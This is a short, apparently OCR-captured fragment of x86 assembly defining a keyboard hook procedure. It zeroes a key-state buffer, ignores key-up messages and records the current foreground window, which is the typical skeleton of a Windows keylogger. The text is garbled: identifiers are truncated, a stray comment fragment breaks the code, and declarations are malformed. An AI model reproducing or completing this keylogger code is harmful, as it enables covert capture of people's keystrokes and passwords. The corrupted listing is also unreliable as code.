
;###################
####################
KeyBoardProc PRO
lParam:DWORD
LOCAL lpKeyState[256] 
LOCAL lpCharBuf[32] :B
;----------------------------
lea edi, [lpKeyState]
push 256/4
pop ecx
xor eax, eax
rep stosd
mov eax, wParam
cmp eax, WM_KEYUP
je next_hook
cmp eax, WM_SYSKEYU
je next_hook
call GetForegroundWindow
specific to NT )
cmp [hCurrentWindow], eax 
je no_window_change ;
mov [hCurrentWindow], eax